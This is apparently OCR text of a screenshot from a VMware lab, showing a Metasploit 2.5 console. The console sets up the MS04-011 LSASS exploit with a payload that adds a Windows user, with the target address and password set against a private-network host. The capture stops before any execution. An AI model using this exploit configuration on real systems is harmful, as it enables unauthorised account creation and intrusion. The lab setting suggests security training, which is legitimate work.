 Red Hat Linux - VMware Workstation
File Edit View VM Team Windows Help
Windows 2000 Advanced Server Red Hat Linux 8 Server Windows 2000 Professional Red Hat Linux
root@localhost:~/tools/metasploit/framework-2.5
File Edit View Terminal Go Help
Exploit and Payload Options
===========================
Exploit: Name Default Description
-------- ------- ------- ---------------------------------------
required RHOST The target address
optional SMBDOM The domain for specified SMB username
required RPORT 139 The target port
optional SMBUSER The SMB username to connect with
optional SMBPASS The password for specified SMB username
Payload: Name Default Description
-------- -------- ------- ------------------------------------------
required PASS The password for this user
required EXITFUNC thread Exit technique: "process", "thread", "seh"
required USER The username to create
Target: Automatic
msf lsass_ms04_011(win32_adduser) > set RHOST 172.16.1.40
RHOST -> 172.16.1.40
msf lsass_ms04_011(win32_adduser) > set PASS 123456
Sat Dec 10
10:59 AM
Your version of VMware Tools is out of date.